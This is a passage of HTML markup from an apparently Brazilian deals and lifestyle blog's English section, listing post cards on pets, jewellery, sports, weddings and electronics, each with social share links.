									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/de-5-weihnachtsfilme-2021-zum-anschauen-auf-netflix-weihnachtsstimmung-liegt-schon-in-der-luft?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
